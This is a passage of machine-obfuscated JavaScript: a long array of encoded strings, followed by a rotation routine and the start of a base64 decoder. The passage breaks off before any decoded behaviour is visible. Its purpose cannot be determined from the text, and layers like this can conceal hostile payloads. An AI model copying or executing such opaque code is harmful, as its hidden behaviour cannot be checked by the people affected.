wovDpA==','GGXDqsO7GMKow40=','w4jCrcK+woo=','wqLDisOuwoM=','S8OCN8OJwqU=','XjEyPg==','asKbfsK7wqY=','wo/DlCTDrsO+KDY2wqJkwppdw77DosK9','wqfCgzjDiWvDk8KW','woAKwpNGwo0K','w6jCj2DDksO+KcKm','w7nCiMK9woo=','w7J5AMORN8Kc','w4DDoMK1wrhH','wpRhUg52ClPDqFsiw4nDvCh4wok=','T8OIP8OI','wqM3HEjCpMOa','S8OINcOPwrpUCw==','VsOAwppj','PVw6w57CuMKRw6nCjznCgVs=','Z8KDw7PDgjg=','w6AiwrpIw7Ivw6HDnsOvw5DCpQ==','w7zDu8OBbQo=','wovDlC7DqQ==','wpZ8wpMwcg==','w7fCmcKRwq0Ow7Fl','w6VsGA==','wo/DnibDqMOh','UsOAwpBkbMOSw54=','dMO+ZQ==','QmLCjH4q','w7/DocOffBtn','B0Nz','woALwpxWwpkA','w4DDqsK3wr5YI8KOeXUUwrXDiwA/Qg==','SMOYKcOYwrRD','w67CplXClRM=','wpdgw7tAw6M=','Z8KJw7HDhCcyw68=','Zi5p','d8KbYMKqwrcM','Nx3DhcKwwqQHwo7DtsOcw5nCkMKTwpkAFw==','YXfChXHDgcKH','wqAsDUnCoQ==','IxnDjg==','DGHDoQ==','w7V4BMOWJsKOwrM=','w5wVw6Z3w6I=','VMK1QsKQw7Vfw5s=','HEfDscOXCw==','wqDCgy7DlGHDjsKBBXE=','Wjs6P1k=','wqXCpMOadWXCgyoJ','wqfCiTrDj3Q=','cipiasOww7Y0w7V/XsOldsKtwqHChw==','X8OMPg==','BWoMw7XCuw==','ciBgbMOv','w60+wq5/w6Enw4Q=','wo4Fw7k=','ClrDqMOGGik=','wrXCrcOW','w5kiw59Uw5o=','Il8uw4HCvsKRw78=','wrQiBA==','w54YFU3DmGtWwqs=','U1vCvA==','w78hwq5Xw7Qvw7fDmcOvw5zCpQfCthUX','wqXDjsOiwoLDmsKqQcOo','woFgw7lYw7Ja','w7nCgsKJwpHDiC/CgSPCn8K+wr8=','CXBrwrTCgA==','NRXDr8KPwqw=','UVXCt0UDKw==','KSvDhsKLwpg=','w7DCncKeFsOe','wot3w6V8w7I=','w50cE0vDhWFE','w5bDoMK3wqBWOQ==','DGTDvMOs','wqPCiQbDlXPDmMKXJ2nCksOP','w54JDVHDng==','HRvDgcKnwrs=','w7XCrW3Ciwg=','E016wonCsw==','Dm/DqsOlFsKy','w67CtjRbcg==','w6k0wpBjw7ksw4XCvibDqF0=','woHDlcKQKMKl','w7TCknzDqMOw','wq/DlsOCSMKW','w5jDq8K3woZj','UgHCl8O+wqU=','w7XCk3fCrxc=','w58+C8Os','dl/CrUXDqQ==','w44VCFvDgQ==','w4JoGw==','Z2rChGUE','w5w+w4pTw6txwrMqw7U=','w77CrsKzwp/DlQ==','w73Cu8KdLMOoVMK8wpbChMKvDVRo','IMKVB8Kmw5fDqjE=','aHnCn3TDk8Kbwqs=','w544B8Ouf24=','JA3DhcKxwq4HwonDscOYw5/Cg8KfwoM=','RsOEwpZ2cMOZw5k=','Bighw6Q=','w7PDhcKGwqN8','w4MlAMO3dmXDpQ==','w4DDosKUwrRz','w7okw4tuw78=','w5IhBMOzcnk=','w4/CusKl','w7TCmcKCwqwCw7c=','w6JdCyA0','w6bDssOmWQ0=','w5bCrsKRwr/Dow==','w44vwqVWw6lDwobCrcKRw59Sw5MqIEfDtWUuBx4tw505wrjCmSs=','w50LBEjDj2FT','w6jCjH8=','w5FqNSQj','asK8SsKLwrs=','wr8HDl3CmA==','w689HMO3ExfDmh8mw57CqsOic8OYSmQ/w74ywqzCs8KKIsKNwpxu','wrvCn8OXQH0=','w4nCs8K2wrYt','wrZyQsOhGQ==','wrbCkCvDjmXDjw==','cT1z','w6zCn1fCoSI=','wr7CiMOcZl8=','w5V6N8OvKg==','wqbDg8Om','wrLCo8ODaGQ=','F8KdF8KIw7E=','w67Cq8KdLcOiVMK7','wqXCqcOXcw==','w4jCocKywpLDsQ==','wrkNw6RGBA==','TSrClMOqwpw=','wqQmBUg=','T8OEM8OQwrA=','wqbDisOkwoTDh8KgUw==','cipiasOww7Y0','w7VkFcOJJw==','w4XCqALDoxw=','w4jCjAbDqA4=','wohLw7hUw5o=','WFXCmU3DlQ==','MBnDvMKhwrI=','w6PCgcKJwobDug==','F0t+wpDCpg==','XcK2ScKqwoI=','w7rCq8KcPcO/U8K4wrbCjMKyBA==','w73CiMK3wo3DkCTCgA==','w4ZrBRU=','CE3DssOBCTk4O0LCsns=','w6TCi8KgN8Om','worDk8KPMsK0','wr0zwrhgwpc=','KDzDhMKiwoI=','CXDDqMOtGcKi','ccKGeMKUw5c=','D3DDksKa','w7VMOgUS','VjxHTMON','wqZQwp40Vg==','wpTDhMKAEcKmwoU=','w7jDscOJbA==','w5o5w45Vw59l','w4hLMggt','Jk3DksOaGA==','woxfSMOSMw==','w5N+DQQoag==','wqlmwqAgYA==','w5vDlMKIE8OzwpXCsUZ7YsK8NcKRwq/CkyHCksKwwpI4wp3DmAEFw4dIScOGVkNSwrTCk8OpMkXCsA==','wpkQw6F9JMOe','wpViw4tIw5wo','w7/CqgJTbcO5LcOp','WjE4OUbCkTs=','FHPDjMKCA8KGMMOxw6/Dq8ON','F04Yw6DCvQ==','w7DCrMKbF8O1','HT08w74=','KWBwwrrCmQ==','JmrDu8OkIQ==','RRA5K2A=','wrk8woh0wqI=','RcOvwo98cA==','wpHDrcORwpPDvA==','w7TCuAhVQA==','SsOocB5/','AEVZ','wocuw5VMwodlwqYhw6QeMcOtwpJNDsK7WGk=','w50dwohfw5UJIEfCoCo=','wod+TT5xBVTDqEsmw43DujRr','wpPDgsKUAA==','U8O7TzFU','w4oqw7w=','CW9ewpDCug==','VFXCqkMLOg==','wrDCrcKVM8KgVMKnwrbCjMK7Ew==','e8KQasKNwroUw5hz','w6J3DMKILMKAwr4OwoQuw5MaAcOxYg==','aMKjS8Klwr0=','w4BrEA4wa8OPw5EswpcU','b2LChjjDk8KOwrobJxgMCwnCgRoEw7PCqsOewo/CnlU=','wofDvsODwqTDuQ==','wpl2wpUAaw==','CDwgw4lowoXDiMOa','wrYiDEXChg==','w73CoQl7aMO9','XXfCkUQb','wrJvR8Ox','woBLwrUNU8OM','VCvCjcO9wqg=','wrMsElfCuMOM','IEnDlcOwNQ==','w6ghwqhww7Isw6E=','w4MFBsOwfw==','PMKmBsKdw4s=','w7TDhsOEQhU=','woF2VA==','w5wjw4tEw4x/wrghw6U=','ZmvCgXzDgcKTwrZQJx9MRwrDlg==','w77Cv2o=','w67Cl8Kowq3DkD/CnQQ=','5Yul6ZuU54ud5pyl5YyW77+Va8KI5L6C5a6W5pyt5by756u7','MS0mw55D','VQt7W8O3','w6fCqyvDsD0=','dsOoIMOQwpM=','54ir5pyO5Y+977+wwqnChuS9teWsreaevOW+jeeqlO+9rOi+oOivu+aXkOaMreaJlOS5vOeaseW3hOS8hA==','w7JaCcOdCQ==','H3/DqcOaMA==','woNhVDh1AU3DnlAiw7/DrA97','w6vCq8KSwpvDoA==','w7PClMKKMsOV','wqPCjsK/wpPCkijChhTCisKiwrQ=','ccOxdR16ScKYcEBvR8K0dT/DncOudMKSbsO4wqlPw6LDulAMwro=','L3vCkXjDs8KRwqoQIA==','QcOfwo9EbMOJw4Mn','STfCkcO6','wpgNw6dhJQ==','w48awptEw5gaOUrCoDzDhcKcSsORbcOPaBIEGXUgajwlw6lQT8K3TQ==','w67Cl8Kow5PDky/ClRQ=','w53ChcOY','w67Cl8Kow5PDnT/ChxTCkcKjw7cPL8KYXMKKdcOzYG85w7bCs8O/JhZFwr45ZcKC','wrDCu8OVcQwgN8K8woU1Iyo=','VTwtw7wkwofDl8OIIcK2bMKAw4PDmEYmwqHDhB53RMOowp4/f0Z3w554w5YMw4A+woh5B0HDthIpwqoHwq3CsA==','w6rCgMOywp7DnsOw','TUFwwpHDrsKXGsODw5fDm21NG2PCkVggw75B','wpAEwp8fwpoMIV/CvCHDlcORT8ONbMKLZAI=','wqTCjnvDl8KxJMK5w6/CqWgtQxLDvCpONMOwwqcYYCdYw6jChw3Dl13DrkBycsKif8OPXsOHwqd9wooMwq3Cv8OLwrnCpsKlwrHDj3YqS8OswohQL8KAL0HCgsOrw6XCisKtR8ORVg==','w4PDlT/Dq8KxJSkEwrRjw5MWw7PDv8KjwpbDvm7Dj8Kqwp/[base64]','w4TDpsKxwqFS','wp8XwpxZwqMLMEfDrm3Ci8OWRsOZdMKBfxNQBHkhJiBE','XRAi','K8KIw6rDgWg/w7DCv8O/wofDn1nDilPCh8Ovw6IvbXjDqGTDscOawq3Dmg0iJHbCvjYGwoDCqErDngvDv23CqGM=','w7p5W8OiSRnCmw46w53DosKwPcOSQjs8w74sw7TCosORIsKLwph9woFJw7Mmw53DgsKOAMOLwqLCvUsIKgbClnpOw7NWw5vClGfDucOHw5kOB8KjaMKCw5PCsQDDucKXZcOvw4zDsyciBlw3QMOyLTFPLcK3w5rDpMOEJktRBcKIHsKaw4wJw4QK','cARgw5bCuMKJwqzCuDDCmFx1Z0fCgMOvIsOtw6x/w5PCkcOOw6Q1wprCryETdhDCozpsXMK7wp7DnxgSbFFMJRvDh8KkwpM1w6YzaA==','wp7DrMK/wqAaPcKSWmUQw6zDkgsqQjARw7/CnAzCnV5uY2zCgUjCjw==','w59AwrMQGsOKw7PDh8OrbMOsCG5sesOewrLCvhzCmWbDhVlvd8K6wr7CjBglaMOMw416wqcWwpTDksKRw6/DpMOtwr8=','Jz0hw64kwqzDnsOFIsO6','wpEdCE7CimxbwrPDksKRU8KBw4Rgw7fCgXsNesOwfcKKJsOZw4PDlQtOQ8KbLghmSMKgAg==','HsOBwothI8Ofw4EiDgRcwr0vwrzChA3CkyNabCnCkmDCjEXCtCc3TTrDu0zDgDzDuTJPw44Qw6gNcA==','w4LDscOUfFp2bsO/wpFjdVfDmsOJKXHCiMKTwqsCISnCtw==','wrNww4HDgsKNR8KE','w7zCgSTDqRwOEXDDuWxZbcK/wqjCpMKCwoPDg8KJPcKYMG3DgG1hwqIbKmssEx7CugbDgMKywq3Csg==','RT/ChjXDr8KQwrMXKhU=','JmXDr8KoOsKjw43Cu8K3wqhMUw==','CiIpw4lswoXDj8O6J8K1IcONw5LDlg==','wpkuwoN7wo0=','UUnCkl8W','GkPDsMObFA==','wrtmTBx3Dw==','Lh7DjsKOwps=','UsKHTMKjwrI=','w5YFw7VtOMOCwqVuw53Dv1bCvsOZwo3CjFHCj8O9wpnDocKCSiPCusOjw6I=','w6rDosO1eRk=','wpkdw6hhPA==','w74hwrFPw6Yow4PCrjLDq0g9KUY=','wqpTdhd9','csKDecKAwpk=','c8OlcV14VcKcWzJ9XMKtaDHDm8O/MMORdcO7w61Bw6vDr0F+wpbCgR1+wpXCsSTDhA==','w70Hwr3Dq8OY','XR4cJlo=','wroXw5dNJw==','w73CtMKCc8OuUsKpwrbDiMKuH0Fsw7kDwpjDkhjCgsKFYQ==','wrNpwoMQVQ==','wq5qRcOaJg==','w7EEwoLDrMOn','eiwaOWg=','YywMP3E=','wrDCrh3DiHw=','w4cxwq53w6o=','wr4hwo3DjMKSHcOAEcKAfDDDuMOgLHnCuBIvH8OkwoPDmMKFwrQy','GcKNJsOQwqEHWsOow4s=','w6/CgcKHDMOg','w6vDp8O7YBY=','VGTDscO+V8Klw5LCqcKlwrwUUMOuwrMYa8OzwrTCs8KcwpzCvC7CocKTZVDCihrDjcOAMcK1J8K3UmcVY0nDglwDei3Dt0EBYiAlwr/DjMOoJsKLw4zDisOuLcO8wpVUfhc4CkDDhcOd','WxsiGEQ=','w57CsHTDjMO+','w53CpHrCrjQ=','w7jCp8KLJMOb','wpfDkcOjQcKD','w6fDicKHwqZR','LMO7dQY7XsKRTmx9FMO/eyTDhMKmcsOHe8Oiwq9Mwq7DrVo9wpHCkQN6w5fCsCTCiFVtw6M4w5w=','esKAw4nDuhw=','w6JuFMOUIQ==','NUkWw4rCvQ==','w4rCoMKcEcOj','w5TCksKVwqQj','UxsePEw=','wrbCv8Olf3o=','wrDCrRx9LMOrLsO/VMOeA8OEwrESw4pjByFywpB0w79lYQ==','b8KUQcKkw48=','w4ULBF4=','wo1Fw4Bfw5I=','dgHClcOYwrk=','bsOHPsOrwr0=','B0/Dl8OnOA==','wpfDnMOiSsKr','w5V9Nxkq','w4jDpcK9wpd5','w5fCgMKOwq/DuQ==','w4vCjUvChy0=','wqwmwp7Dl8KfHMOZBMKHYGPDt8OzM2bDpg0uQsOwwoXCmcKQwrspZTDCr2lGZkrCisOmKcKfV8KV','FkZ6wqnCjA==','wocuw5VMwodmwrk0w7QN','w6nCpFPCphY=','a8OeEMO4wqM=','w5fCj8K0wpoX','wpDDtsOMTcKr','w7PColrDsMO8','e8OeRSpM','LA0Pw7hO','Q8KHw5PDrwc=','wpJ2YsOMJg==','w4M9w4FSw6w=','w74gB1HDvMOZPH9LOELCkcOheXAUcAI=','VTwtw7wkwofDl8OIIcK2bMKAw4PDmEYmwrPDnhp2W8Krw4M5Yltsw5U0woJFw4Uvwpo3HEzCu0Q=','AmFJwo3Cuw==','w73Dt8KNwqlA','w5PCmcK8wqjDnA==','w4NhNsOSMQ==','w7TCpMKHwqzDmA==','bcKuasKLwr8=','w6nClMKLG8Ok','w44Lw6Row78=','w6ZLKsOsFw==','w53CgAdzZA==','w4ZODcOXAw==','bcOUXcKkw57DomhKb8KAwodBwqQSRWEewrnCngfDrcKwdx4uPRc=','wrDCoAHDs1E=','Lwwmw4h0','CVJkwo/ChQ==','GnvDrcKHDA==','wrR0VcO8HQ==','XMOJWhJM','w4Q9wr1WwqEWwpo=','wpnCo8OYJ3XChiVQBcK1wrkYHVBXwoViwqYWwoA=','w5rCn8KbNMOI','wp/CiMO7w5fDp8KgTMO4w6vDkw==','wprCvjvDsEk=','wqphRRk5DEXDl05pwp3Dli5+wo5xRRPDqA0CwpXChA==','FVDDssOMMw==','w78TI8Ogcg==','woHDhcKPBsKnwp/Cskk=','wrkxw7NFMg==','TcOLwrJ4c8OJw50MDRIP','cSJ+cMOF','O1rDi8OeMA==','VMODF8OTwqVPCMKFwoXCgMOK','w6jCksKzwrERw6pmTkZbw74=','wq/DvMK5MsKe','FnrDh8KLBMKc','wpZ1w6V5w5Q=','GEHDrMOHAT8mKg==','UMK5XcKGw6Bew4Yg','C1zDu8KlKQ==','woNxRQ5q','w6olwr9M','wrzDrsKCK8O5X8Ksw7zDmcOyC0R4w78ew5I=','wq3ClgHDknI=','STZ1fsOM','w6MJK0LDnw==','CiIpwqd0wovDi8OcIsOoIsOKw4/DlQ==','wodrTxZwAQ==','w502wohzw4I=','w6JiDsOOK8KK','VsOqVhJ0','w7zCu8KbKsOiVA==','w67DocOFbBVw','w63CvgN1YsOwHMOvU8OfB8KM','w60xwqhQw7Qv','wpBLwq8IXg==','wohhw4daw7JK','InrDh8KUBA==','UivCqMOwwo3Chw==','w5A2CcOr','TsOdMcO5wqM=','Cy0ww75rwoo=','GTc3w6Nwwo3DlMOH','AE3Dp8OW','w5kiw5xIw55/wrkq','wqTCli/Dn2fDlcKnEWrCg8OGUQ==','wosAw6RKPcOMw7Z0','w43DnsOFWyM=','GWDDnsKaBcKG','cj11acO6w7Yj','wrjCjiXDvF4=','YsKcw7XDsj4=','w7nCi2jCtzRg','wo/DniXDtMOlLyoL','w4XCq8KxwrvDhg==','F3DDjMKa','w5orwoRQw7E=','w4bCjjrDjyU=','w6zCp8KINsO5','TSrCl8O2wpjCisKNfA==','wrfDi8OywrTDhMKvU8Oi','w74hwrEhw7wgw5DClTM=','WkrCgUQy','RsKlRMKXw7Vf','wrZyQcO9HRPCmAE=','w6NmECky','wrTDhcOURcKv','w78uwqh4w6En','w6fCqCfDnQM=','wpELwoZGwpcX','AVd+wojCrMKb','fHfCmHzDlMKXwrAQ','w6XCicKXwqoOw7E=','woFiRhh6EA==','w7rCn2bDlcO+KQ==','w6jCi8KjwpvDnD4=','woXDhcKVEcK8wpg=','w73CjHTDhMOyMw==','wobDlMKFJsK/wpfCrlQ=','X8ObbxhO','w58bEFzDpw==','KGHDjsOoOg==','wrfDgcO/wprDicK6RcOOw5rDlx3DtlvCokFgwpRdeMOpE8OIZcK2wp7CggA=','XzDCkMOrwoPCjQ==','woZCwrwDWcOd','wobCoMOZbnA=','awloesOO','w5rCh8KgFMOM','b8OIwqt7Zw==','w7UkwpHDhMOcCw==','w5bCmwbDiTo=','w6zCicKhwr3DkyvCgBM=','wrofwqJgwpE=','LxEtw7J+','c8KJw7DDnDwzw6w=','w6/CmMKxworDkCQ=','woYNw65i','WlXCp0EOOg==','wo5LwrcDVMOd','w6khwoDDpMOt','bm3Cn2HDj8KQ','asKMXMKFwqU=','wocRwr5dwo8cJ2jCsjzCnQ==','T1jCqXw6','w7YtwoXDjMOeCw==','w4vCggHDpQBLDF3DvT9T','A3fDhsK6Mg==','w7s0wq5hw689','wrnCtTvDslc=','M13CkMKDB8OSJsOW','wpbDghTDuMOlMSAAwqk=','w4IZw5pPw7s=','wp3DhCLDqcO+KA==','fMKbfMKjwrcB','wqLDgMOawpjDn8KrUsOSw6TDhRY=','w7TCjMKPwrcV','w4rCtcKTwqzDlw==','wqJ8Sw==','w4DDt8KXwoZE','w6rCocKjMcO6X8K6woHChMKuDw==','w57DnMK0woVk','XMKyXMK3w4I=','C3rDmsKbGg==','NMKRAcK0w4vDoTY=','wqp4XMOzHRI=','woJUfcOeKA==','w5F9Dg==','wrIiHlfCtsObPHpQLELCgsOrZ2wJ','w7jCkXDCrCk=','XcKsWMKcwr4=','w5rChylaQA==','LMO7dQY7XsKRTmx9FMO/eyTDhMKmcsOHe8Oiwq9Mwq7DvlAhwpbCmwMjwpvCtTHCnUBqwrIkw556URPDoMOq','VU/CsVwNMQ==','WSYp','wrV4U8OmChI=','w64Vw7lzw4I=','w7rCjmzCpjVq','w4DCpMK1wowJ','wrDCqMOLRHrChjgD','QT4FL2o=','M247w6jCow==','esKKw6/DmwM=','UEHDrMOFWyM6LBbDvw==','woAMwpE=','w6RDMzcV','agZlV8O9','w7I3woPDlcOQEQ==','H1zDuMOOHg==','wq/DhsO0bsKQ','ZMKYw7rDmy0=','w7bDtcO0bSs=','csO+fxt8T8KSWnFqBMK+dzLDhsO5','PMKWH8KTw7w=','w7wmwq3DuMOQ','w7jCgcKJwrTDlQ==','GmXDmsKLBMKM','wo1swpMXTA==','Dl3DtcOWFD4=','dipobQ==','wqLDhsOiwpvDjQ==','LMKweBltA8OBAHtnX8Oj','IU4lw57CtA==','YDpkbcOww7Y=','RnDCmmDDrQ==','wpBQwqMKXw==','w7E/woZVw6E=','w5zCo13Dq8OQ','KcKSH8Krw68=','w7Ucwopgw60=','w6TDuMKMwpVi','w53CmDnDvhhA','wrPCgznDmXbDlMKVEGHCjsOE','w6PCmcKQwr0Tw7ZmdV9Rw74=','VjhZQcOK','w7zCuxJkbsO2','wpBhWAk=','dMO6bxNpVMKNW3ZhRw==','CsKAEMKkw7Q=','w4vCiDXDvg==','w6M2wpbDlcOKDA==','Q1/CvVw=','w6rCqx5k','woFRwq4SVcOH','MMKRC8Kz','w5PCrsKgwpLDvcK7w7hfIHtp','KB7DkcKvwqIHwpjDscOcw5XCkA==','w7PCmcKbwqo=','w7QnwoTDgsONFsOFEcKdfDA=','wpdBwqIS','wqRoRsOgBhQ=','w7/Cm2/CoClnAnPDrU/Dog==','woYAw5pQPg==','fFkmw5/DvMKdw7nCryjClkErOQrCjcOhKsKuw6g=','w7wrwqxpw6At','w4kcElvDmGZHwqbDiMKNAA==','w4ZpDMOkNA==','w53CpcKAwrrDow==','wrI2CUjCvsOH','w5kcGUw=','V8KkUcKXw69C','wohgeiR2','w7/CvsKfO8OjXg==','w73CqSXDpAI=','w5/ChsKRwo0Q','HGXDoMO8','w4F6HBUzfQ==','w6o7JlzDvg==','ccOyWjRs','SSDCnMOr','w5vChMKywpTDgw==','WcOYM8OIwrpU','w6Qnwo/DlQ==','w4o1FVLDvQ==','B2bDvsOkHsKow5vCnMKzwrdd','w47CmmvCoRQ=','wpPCiMOHaWM=','QAt4d8Oq','X0ZjworDo8KWA8OWw5DDhz5CG3bCkgEnw6VBVTfDi8OaX8OLwqEVw6fDt8Kpc3jChcODHjrDqcOIw64=','cHjCgkw2','wpHCjjfDp1pMC2rDqCNY','wrbCgi7DuWjDnMKWFw==','wqfDs8OEbsKE','ecKBw6jDmwQ=','D0tkwpc=','wrXCqcOcbGLCiDs=','YHHChX4=','w5wKw4Nuw5s=','wrvDuBnDl8OQ','w73Cog9zag==','S8K1Z8Kpwr4=','SCE+PkbCkQ==','w6vClcKNwrU=','UCrChsO2woDChg==','wogRw7R9PsOD','d8KbbMKnwroQ','w7EywrJn','TC4jHGw=','TcKVTMKkwoU=','w7HCoMKsMsOkWcKj','wrMLw61zPw==','w5DCgw7Dph5NFQ==','w73Cr8KDMg==','wpBJVsOZEQ==','HF3DrcORHhUuKU7CvmE=','woQ7FWnCuw==','w4zCknrDtMO7','CnXDrMO8GMKo','Mj/Dm8KMwro=','bh0FAGg=','DVjDscOHFTQ=','woDCrMKvwojCtMK2w7FqNnAgY8O/wp/DgsKLAsOmeMKpLcOAOMKdZ8OIw4LCusKkYFV7Y29rY8OswqjCrcOnwrnDmMO3w6cVOcK8wpXCvCDCoFrCkENhw5LDilc=','YsKrw6/DuDk=','AE1iwq3CiA==','KmHDq8KoHw==','GHrDhsKBGA==','w6N4FcORLcKB','ecKDw7fDni41w7/Cv8O4wp3CjRXDp1zCh8Kgw7cy','cMKoWMK2w7A=','fyIJBU4=','LRELw4BF','woM7wrxTwqs=','w4vCuCVfZg==','HTEww6Zh','fMO2chtAT8KYQyIsWsK1dyzDncOoZcOGL8O/wqNNw63CrGg=','C1Bvwpo=','EybCnsOyw4HCjcKNZsKTwrYiPsK9L8O8wr7CsCE=','w5Qowp1tw4E=','w5fCvcKuP8OC','I08+w7jCsA==','w6rCq8KXKg==','wo9oWcOVPQ==','UMK5RMKPw78=','WyEvOFDCrC1dW8OlXD4q','wrwqE1fCisObNmMDahzCicOreXcYawXDnBQRwpfDhsOKfA==','w7PCjHnCpQ==','w4E1MUnDpA==','w4UNDFQ=','KRfDg8Kqwq0Awp7DhMONw4TCi8KUwrkSCSI3wq8=','w58uw5t0w6g=','MUAxwp/Cs8KQw7nCtT/CnA==','ck7CgXoO','wpTDgMKEAMKwwp7Cn1Jqc8Otcg==','w6E8B8OFVg==','wpkiLW7CuA==','w73Cn8Kgwo7DmiTClw==','ElPDksKNOw==','TUFwwpHDrsKGH8OSw4bDl2tNGnnCnU4pw7UYVT3DncKD','w5Fewp9HwowcMRXDr2DCmcOLTcOCb8Oc','wqLDt8OLdVdte8O2woQ/PTnDkMOdPzPCk8Kf','SS7CvcO5woQ=','w6jCo8KF','w53CuMK2wpvDusKx','w5c7Jm3DqQ==','bMOOPsOSwps=','w7vCp17DgMOA','O2LDgsO0Nw==','wrwmE1vCpcOB','RcOAwpZSb8OZw4AmEwMjw6YFwqI=','LQgFw6hr','wqfCiivDgw==','w6o0w5h4w60=','w5zClyDCpwReG3vDvyQbacOqwqXCs8Kcw4bCnMKfJcKFIg==','w6l5DMOJ','K3HDs8OSKg==','wopiwqIFaw==','B0zDkMO7PQ==','woZrw692w79Pw5jCrg==','MUAxwp/CosKPw6nCvj/CkQJkLwfCgcO5KsOtw798w4zCl8Obw6Q2wpfCsiU=','PS/DmsKCwok=','ASwpw6Y=','JsKBB8Kzw4vDoQ==','w64rwrlpw60hw7XCiCXDuVQ3','wqpQwp8udQ==','w6IIwrc=','wp7DrMK/wqAaPsKNT3UDwqnCjwwtUz0TwqA=','RsOGTh1N','w5ZbC8ONMg==','IF8xw53Cp8Kaw4/Ctz3Cilw=','VEDCqAURLyjDunJ7ZRrCq248wr3CpAR7SMKHaw==','w5XCl8KBwpwk','w7khwr13w78=','FljDisOKDQ==','wohhThptDA==','wrw5LVjChA==','wqDDoMK4I8KF','UkvCjV0E','w7TCni/DjiM=','w4EDMVzDvw==','w649MnbDkw==','YF3CqEDDqQ==','w5gvKMOPag==','w597CQQi','w4jCmcKBwqzDkw==','WMOFJsOSwrJfOsK4wprCksOXw5prw5ZPHcKew5E=','w4pcDBAB','w4cyHcOz','wq5uw5tnw7o=','w5TCvsKDwozDnA==','wpbDhsKMIMKK','w6TClMKCwrAGw7pUc1lJw6Ndw6sfw7weC8KX','FcKDaMOMwrlPH8KjwpvDisOFw4xqw6dSGsOdw51DwptYw7QmwrjDusOwETvDukppw6PDlcKLSjrDhMKzPRxRSgfDvVo=','wpESwodA','bcOBBA==','wrfCucOBZGLCjiQe','w6AaC8OsUA==','wqXCpcOba3M=','DW1Hwp3CrA==','DVzDtcOQ','VRhKVsOG','M3Nnwo/ClA==','wrdoV8OmECnCkgMsw43Cq8O9LA==','w4HDi8KDwohT','w6jCksKzwrERw6pmQlpRw6Nd','Ez0xw71O','VMODF8OTwqVPCMKJwpnCisOXw5o=','w67CjMKpwpI=','w50VCW7Dgg==','wr1Lw5s=','w7wnwrI=','w6rCpxJ8ZA==','wpYMwoY=','54qN5p6c5Y2i77yFwovCquS8m+Wtoeaeh+W8teeqpe+8jui+tOivluaWpeaMoeaJuuS6lOeamuW0qeS9nw==','LsKiHMKhw7Y=','fkrCnHbDtw==','OW3Dm8KiBQ==','woJdwpIOcQ==','RsKhw7XDsxs=','w6k+wqR4','w7fCvMKqK8OZ','w5gXBV3DjGZZwrfDhQ==','W8KKw7TDgwA=','eELCvFzDpg==','wpR2UMOWLA==','JQ3Dg8K3wqQH','w7wrwpnDig==','w4Qiw41Iw4Zz','IlUsw4fCoQ==','w5jClcKEwo/DqQ==','w7o0wqphw60=','wrPCucObc3nCiQ==','w6AtwoTDiMOLFsOaCw==','w7LCqwBk','w6vCkW/Cqi9nHWk=','NxfDh8K2wrs=','w6AxwqhXw7Ilw6HDicOmw4HCsgXCmx4Lw5PCuUfDjjpnJQ==','w5/ClhR5eA==','wqVxW8O3Ag==','w7PCn2/CgDdvAXQ=','wqHCpcOdT1E=','woA3PlfCqA==','HWDDhMKNHsKBOsOL','MVY1w5HCug==','w7wwwrNUw4szw6vDusOrw4/CsBrCsR0K','woHDucOaQ8Kg','wpxpVQ==','wrTCnCfCl3TDksKVEXjDjMOZXBBK','fMKBYMKtwqIcw4Ru','w6vDk8OvZMOMwrduwo/DsWpL','Xj/CicKywp/Ck8KHd8KZwrh2ccKrJMOswrHCuWkHw7jDpnw=','w6vDk8OvZMOMwql0wpfDq2k=','YTV9WsO3w7kzw7VvWsOhcMKxwrI=','DHrDl8OgFA==','wrdGw7Fsw7Q=','PVQMw53CocKKw7zClCzCnEE=','IsKBHcKkw5DDpipU','w7I1woxjw748w4fCsjfDvlY=','wpAfwp5e','RToaJVnCijhyUsOpWzQ=','w7DCukfDu8OD','wohhw5taw6Nbw5vCnsKSw4BUw4Y=','w7MjwpvDjQ==','eD4JDWY=','w587wrDDjsOy','acOHBMO7wpo=','w4pnWhA0F1DDnls1w5XCuCRqwpgzXh8=','w4vCjBxRUQ==','w73CocKANcOkXw==','wokew61KOcOMw7FUw4zCsgTCssORwpQ=','w6gxwrvDtMOM','PMKVHsKow40=','w4jDrsKowqJe','R8K/X8KIw7NU','w4/Cgj3Dvwc=','wpjDlDDDmMOf','fHfCm2DDkA==','woXDhsOywrjDvQ==','wrTCqsOJYnXCkw==','w5zCs17Du8Od','IlUvw5vCpcKWw6PCtQ==','w6jChWLDlMOh','R1XCtV0S','w4TCoS0=','w7sYC1nDgg=='];(function(_0x12d1e6,_0x41ae48){var _0x39ad35=function(_0x49e3a1){while(--_0x49e3a1){_0x12d1e6['push'](_0x12d1e6['shift']());}};_0x39ad35(++_0x41ae48);}(__0xada43,0x170));var _0x47a6=function(_0x1dc961,_0x1fa428){_0x1dc961=_0x1dc961-0x0;var _0x39a224=__0xada43[_0x1dc961];if(_0x47a6['initialized']===undefined){(function(){var _0x2c4569=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x3cf563='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2c4569['atob']||(_0x2c4569['atob']=function(_0x20b7c3){var _0x7d326b=String(_0x20b7c3)['replace'](/=+$/,'');for(var _0x4323b4=0x0,_0x1351c4,_0x738937,_0x12362b=0x0,_0x3f15fc='';_0x738937=_0x7d326b['charAt'](_0x12362b++);~_0x738937&&(_0x1351c4=_0x4323b4%0x4?_0x1351c4*0x40+_0x738937:_0x738937,_0x4323b4++%0x4)?_0x3f15fc+=String['fromCharCode'](0xff&_0x1351c4>>(-0x2*_0x4323b4&0x6)):0x0){_0x738937=_0x3cf563['indexOf'](_0x738937);}return _0x3f15fc;});}());var _0x1440c9=function(_0x57e3e4,_0x446200){var _0x1e6f2b=[],_0x497438=0x0,_0xb7f360,_0x4e924c='',_0x519627='';_0x57e3e4=atob(_0x57e3e4);for(var _0x45826c=0x0,_0x589959=_0x57e3e4['length'];_0x45826c<_0x589959;_0x45826c++){_0x519627+='%'+('00'+_0x57e3e4['charCodeAt'](_0x45826c)['toString'](0x10))['slice'](-0x2);}_0x57e3e4=decodeURIComponent(_0x519627);for(var 